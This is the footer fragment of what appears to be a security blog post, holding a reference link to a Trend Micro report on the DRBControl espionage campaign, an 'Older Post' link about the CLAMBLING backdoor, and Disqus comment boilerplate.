- 3. [https://www.trendmicro.com/vinfo/us/security/news/cyber-attacks/operation](https://www.trendmicro.com/vinfo/us/security/news/cyber-attacks/operation-drbcontrol-uncovering-a-cyberespionage-campaign-targeting-gambling-companies-in-southeast-asia)drbcontrol-uncovering-a-cyberespionage-campaign-targeting-gamblingcompanies-in-southeast-asia

[Older](http://www.talent-jump.com/article/2020/02/17/CLAMBLING-A-New-Backdoor-Base-On-Dropbox/) Post ⇒

### Comments



✉ **Subscribe** d **Add Disqus to your siteAdd [DisqusAdd](https://publishers.disqus.com/engage?utm_source=talentjump&utm_medium=Disqus-Footer) Disqus' Privacy [PolicyPrivacy](https://disqus.com/) PolicyPrivacy**